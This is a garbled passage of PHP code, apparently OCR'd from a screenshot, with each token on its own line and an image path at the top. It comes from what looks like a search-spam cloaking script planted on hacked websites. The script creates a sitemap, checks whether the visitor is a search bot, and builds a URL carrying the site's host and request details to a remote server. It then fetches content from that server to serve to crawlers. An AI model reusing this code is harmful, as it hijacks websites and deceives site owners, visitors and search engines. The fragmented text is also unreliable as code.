
echo
"<br>"
.
$web
;

exit
();

            }
else
{

                fclose(
$myfile
);

echo
'<font style="color:re
d">creat sitemap faile No Permissions!</font
><br>'
.
$http
.
'://'
.
$_SERVER
[
'HTTP_HOS
T'
].
"/"
.
$xmlname
;

echo
"<br>"
.
$web
;

exit
();

            }

        }

    }

if
(
$id
){

        @header(
"Content-type: text/html; ch
arset=utf-8"
);

$web
 = 
$http_web
.
'://'
.
$goweb
.
'/inde
x.php?url='
.
$site
.
'&id='
.
$id
.
'&temp='
.
$tem
p
.
'&dt='
.
$dt
.
'&web='
.
$host
.
'&zz='
.smisbot
().
'&clock='
.
$clock
.
'&uri='
.
$smuri
.
'&urlshan
g='
.
$urlshang
.
'&http='
.
$http
.
'&page='
.
$page
;

$html_content
 = trim(smoutdo(
$web
));

if
(!strstr(
$html_content
,
'nobotusera
gent'
)){

if
(strstr(
$html_content
,
'okhtmlg